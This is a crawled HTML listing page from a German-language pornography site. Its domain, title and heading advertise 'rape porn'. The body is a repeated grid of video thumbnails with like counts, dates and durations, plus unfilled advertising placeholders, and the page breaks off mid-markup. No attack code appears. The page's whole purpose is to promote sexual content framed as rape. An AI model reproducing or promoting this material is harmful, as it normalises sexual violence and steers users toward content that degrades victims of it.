

--- FILE ---
content_type: text/html
request_url: https://vergewaltigungsporno.pro/de/?error0_gallery
body_size: 12703
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Aufregender Vergewaltigungs Porno: Extrem heiße Szenen und Fantasien warten.</title>
        <meta name="description" content="Erfahren Sie mehr über Vergewaltigungs Porno: die beliebteste Pornoseite für Erwachsene." />
        <link rel="alternate" hreflang="de" href="/de/" />
 
        <link rel="canonical" href="https://vergewaltigungsporno.pro/de/"  />
        <meta name="Robots" content="index,follow" />        
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/TMr3C16c5TtpNZqUdpjMueiJ.js" type="text/javascript"></script>
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://vergewaltigungsporno.pro" target="_self">Vergewaltigungs<span>Porno</span>.pro</a>
                </div>
                
                <div class="b-list"><i class="la la-bars"></i></div>
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="menu-list-row">
                    <ul>
                        <li><a href="[#BANNER_CATEGORY_webcam_link#]"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="[#BANNER_CATEGORY_fling_link#]"><i class="la la-tags"></i> Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search-row">
                    
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>Vergewaltigungs Porno</h1>
    
                    <ul>
                        <li><a href="/de/index/popular/1/" target="_self"><i class="la la-eye"></i> NACH ANSICHTEN</a></li>
                        <li><a href="/de/index/latest/1/" target="_self"><i class="la la-calendar-o"></i> </a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">                    
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1892856895361754567/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a44c7514aafa5c7" src="/thumbs/567/1892856895361754567_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2541152</li>
                                <li><i class="la la-eye"></i> 21.09.2017</li>
                                <li><i class="la la-clock-o"></i> 13:21</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/16159998536980073199/">
                                <div class="thumb-col-img">
                                     <img data-sg="e043d90ccf878aef" src="/thumbs/199/16159998536980073199_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 840272</li>
                                <li><i class="la la-eye"></i> 26.02.2024</li>
                                <li><i class="la la-clock-o"></i> 12:09</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1887385818080818469/">
                                <div class="thumb-col-img">
                                     <img data-sg="1a315766d8d13525" src="/thumbs/469/1887385818080818469_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 468584</li>
                                <li><i class="la la-eye"></i> 10.07.2024</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852733009793887/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb97591935f" src="/thumbs/887/2705852733009793887_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 271</li>
                                <li><i class="la la-eye"></i> 2.06.2020</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/17206367377679843437/">
                                <div class="thumb-col-img">
                                     <img data-sg="eec94bf77d7a006d" src="/thumbs/437/17206367377679843437_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 626179</li>
                                <li><i class="la la-eye"></i> 2.11.2022</li>
                                <li><i class="la la-clock-o"></i> 7:01</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636791048836/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10102d2a84" src="/thumbs/836/3824942636791048836_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 22750</li>
                                <li><i class="la la-eye"></i> 14.05.2020</li>
                                <li><i class="la la-clock-o"></i> 3:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637766063432/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed104a4ab548" src="/thumbs/432/3824942637766063432_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 757140</li>
                                <li><i class="la la-eye"></i> 16.09.2017</li>
                                <li><i class="la la-clock-o"></i> 5:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639808301978/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c404cb9a" src="/thumbs/978/3824942639808301978_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 997</li>
                                <li><i class="la la-eye"></i> 27.07.2020</li>
                                <li><i class="la la-clock-o"></i> 3:19</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482547366416707/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe251aa11d143" src="/thumbs/707/1426482547366416707_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 3776</li>
                                <li><i class="la la-eye"></i> 30.03.2020</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942638563000710/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1079cb0186" src="/thumbs/710/3824942638563000710_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 15267</li>
                                <li><i class="la la-eye"></i> 20.09.2020</li>
                                <li><i class="la la-clock-o"></i> 6:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/9054224112836168944/">
                                <div class="thumb-col-img">
                                     <img data-sg="7da710dbfa604cf0" src="/thumbs/944/9054224112836168944_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 14019</li>
                                <li><i class="la la-eye"></i> 28.08.2022</li>
                                <li><i class="la la-clock-o"></i> 3:05</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639494558689/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b15173e1" src="/thumbs/689/3824942639494558689_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 16351</li>
                                <li><i class="la la-eye"></i> 27.03.2020</li>
                                <li><i class="la la-clock-o"></i> 3:48</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639607525597/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10b80d30dd" src="/thumbs/597/3824942639607525597_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 542770</li>
                                <li><i class="la la-eye"></i> 7.11.2017</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640574990090/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10f1b7870a" src="/thumbs/90/3824942640574990090_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 99</li>
                                <li><i class="la la-eye"></i> 9.09.2020</li>
                                <li><i class="la la-clock-o"></i> 1:04</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/13325597015666821439/">
                                <div class="thumb-col-img">
                                     <img data-sg="b8ee07e23ad3893f" src="/thumbs/439/13325597015666821439_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 538273</li>
                                <li><i class="la la-eye"></i> 17.03.2022</li>
                                <li><i class="la la-clock-o"></i> 5:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639839845429/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c5e61c35" src="/thumbs/429/3824942639839845429_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1285644</li>
                                <li><i class="la la-eye"></i> 27.07.2020</li>
                                <li><i class="la la-clock-o"></i> 19:03</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/13554958834097539527/">
                                <div class="thumb-col-img">
                                     <img data-sg="bc1ce33e0b6d49c7" src="/thumbs/527/13554958834097539527_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 85645</li>
                                <li><i class="la la-eye"></i> 15.06.2025</li>
                                <li><i class="la la-clock-o"></i> 6:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/4932172681972913666/">
                                <div class="thumb-col-img">
                                     <img data-sg="447298ec27e19602" src="/thumbs/666/4932172681972913666_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 240891</li>
                                <li><i class="la la-eye"></i> 5.11.2024</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942638501719652/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed107623ee64" src="/thumbs/652/3824942638501719652_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2340</li>
                                <li><i class="la la-eye"></i> 24.07.2020</li>
                                <li><i class="la la-clock-o"></i> 6:36</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/17663248429461237429/">
                                <div class="thumb-col-img">
                                     <img data-sg="f52076dcd9836eb5" src="/thumbs/429/17663248429461237429_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 333582</li>
                                <li><i class="la la-eye"></i> 1.06.2022</li>
                                <li><i class="la la-clock-o"></i> 7:46</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640491817430/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10ecc269d6" src="/thumbs/430/3824942640491817430_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 2646</li>
                                <li><i class="la la-eye"></i> 30.03.2020</li>
                                <li><i class="la la-clock-o"></i> 0:35</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636666038951/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1008b9aaa7" src="/thumbs/951/3824942636666038951_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 550240</li>
                                <li><i class="la la-eye"></i> 19.10.2017</li>
                                <li><i class="la la-clock-o"></i> 5:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639781408765/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c26a6ffd" src="/thumbs/765/3824942639781408765_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 221034</li>
                                <li><i class="la la-eye"></i> 9.09.2017</li>
                                <li><i class="la la-clock-o"></i> 3:59</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/1426482545441315492/">
                                <div class="thumb-col-img">
                                     <img data-sg="13cbe25137531aa4" src="/thumbs/492/1426482545441315492_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 100</li>
                                <li><i class="la la-eye"></i> 27.02.2020</li>
                                <li><i class="la la-clock-o"></i> 5:56</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/12891372045478035206/">
                                <div class="thumb-col-img">
                                     <img data-sg="b2e75a92ee1e7f06" src="/thumbs/206/12891372045478035206_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 85</li>
                                <li><i class="la la-eye"></i> 29.08.2022</li>
                                <li><i class="la la-clock-o"></i> 14:31</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637465386069/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10385ebc55" src="/thumbs/69/3824942637465386069_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 602649</li>
                                <li><i class="la la-eye"></i> 13.01.2018</li>
                                <li><i class="la la-clock-o"></i> 7:28</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852734581449973/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9d33f24f5" src="/thumbs/973/2705852734581449973_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 590</li>
                                <li><i class="la la-eye"></i> 29.03.2020</li>
                                <li><i class="la la-clock-o"></i> 24:08</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/270602230683030748/">
                                <div class="thumb-col-img">
                                     <img data-sg="3c15f4b8b4a54dc" src="/thumbs/748/270602230683030748_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4697</li>
                                <li><i class="la la-eye"></i> 19.10.2023</li>
                                <li><i class="la la-clock-o"></i> 12:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637467669271/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1038819317" src="/thumbs/271/3824942637467669271_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1167</li>
                                <li><i class="la la-eye"></i> 21.12.2017</li>
                                <li><i class="la la-clock-o"></i> 5:50</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636794502201/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed101061dc39" src="/thumbs/201/3824942636794502201_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 704511</li>
                                <li><i class="la la-eye"></i> 31.10.2017</li>
                                <li><i class="la la-clock-o"></i> 12:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639821371543/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10c4cc3897" src="/thumbs/543/3824942639821371543_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 4954</li>
                                <li><i class="la la-eye"></i> 25.10.2017</li>
                                <li><i class="la la-clock-o"></i> 16:13</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942636676433185/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1009584521" src="/thumbs/185/3824942636676433185_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 43677</li>
                                <li><i class="la la-eye"></i> 3.06.2020</li>
                                <li><i class="la la-clock-o"></i> 6:30</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640242156364/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10dde0e34c" src="/thumbs/364/3824942640242156364_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 928275</li>
                                <li><i class="la la-eye"></i> 6.07.2020</li>
                                <li><i class="la la-clock-o"></i> 11:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942638211264430/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed1064d3efae" src="/thumbs/430/3824942638211264430_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 619</li>
                                <li><i class="la la-eye"></i> 29.08.2020</li>
                                <li><i class="la la-clock-o"></i> 3:42</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852731331386925/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb911871e2d" src="/thumbs/925/2705852731331386925_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 273519</li>
                                <li><i class="la la-eye"></i> 6.02.2020</li>
                                <li><i class="la la-clock-o"></i> 16:58</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/6794381006198360532/">
                                <div class="thumb-col-img">
                                     <img data-sg="5e4a7d86e71d49d4" src="/thumbs/532/6794381006198360532_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 253564</li>
                                <li><i class="la la-eye"></i> 12.09.2023</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/18057550553864575267/">
                                <div class="thumb-col-img">
                                     <img data-sg="fa994e8e44c19923" src="/thumbs/267/18057550553864575267_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 185312</li>
                                <li><i class="la la-eye"></i> 28.02.2022</li>
                                <li><i class="la la-clock-o"></i> 6:07</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639420745302/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10aceb2656" src="/thumbs/302/3824942639420745302_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 181236</li>
                                <li><i class="la la-eye"></i> 18.03.2020</li>
                                <li><i class="la la-clock-o"></i> 18:49</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639964636530/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10cd564572" src="/thumbs/530/3824942639964636530_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 1106473</li>
                                <li><i class="la la-eye"></i> 10.09.2017</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942637590337305/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed103fd15719" src="/thumbs/305/3824942637590337305_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 277179</li>
                                <li><i class="la la-eye"></i> 30.03.2020</li>
                                <li><i class="la la-clock-o"></i> 19:33</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942638501961772/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed107627a02c" src="/thumbs/772/3824942638501961772_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 95</li>
                                <li><i class="la la-eye"></i> 1.07.2020</li>
                                <li><i class="la la-clock-o"></i> 3:57</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3634689306613208242/">
                                <div class="thumb-col-img">
                                     <img data-sg="327102aabd9754b2" src="/thumbs/242/3634689306613208242_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 997</li>
                                <li><i class="la la-eye"></i> 7.09.2024</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639143184480/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 153074</li>
                                <li><i class="la la-eye"></i> 5.09.2019</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/8974128127972979274/">
                                <div class="thumb-col-img">
                                     <img data-sg="7c8a81fc44abb24a" src="/thumbs/274/8974128127972979274_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 224</li>
                                <li><i class="la la-eye"></i> 24.08.2022</li>
                                <li><i class="la la-clock-o"></i> 1:53</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942640461502907/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10eaf3d9bb" src="/thumbs/907/3824942640461502907_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 391633</li>
                                <li><i class="la la-eye"></i> 28.03.2020</li>
                                <li><i class="la la-clock-o"></i> 1:02</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3824942639313409485/">
                                <div class="thumb-col-img">
                                     <img data-sg="3514ed10a68555cd" src="/thumbs/485/3824942639313409485_0.jpg" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 21623</li>
                                <li><i class="la la-eye"></i> 19.06.2020</li>
                                <li><i class="la la-clock-o"></i> 0:38</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/2705852734586650555/">
                                <div class="thumb-col-img">
                                     <img data-sg="258d1eb9d38e7fbb" src="/thumbs/555/2705852734586650555_0.v1580715300" width="320" height="240">
                                </div>
                            </a>
                            <ul>
                                <li class="likes"><i class="la la-heart-o"></i> 353474</li>
                                <li><i class="la la-eye"></i> 13.07.2020</li>
                                <li><i class="la la-clock-o"></i> 12:27</li>
                            </ul>
                        </div>
                    </div> 
                                                                                                 
     	                              
                    
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/de/video/3733431570804642083/">
                                <div class="thumb-col-img">
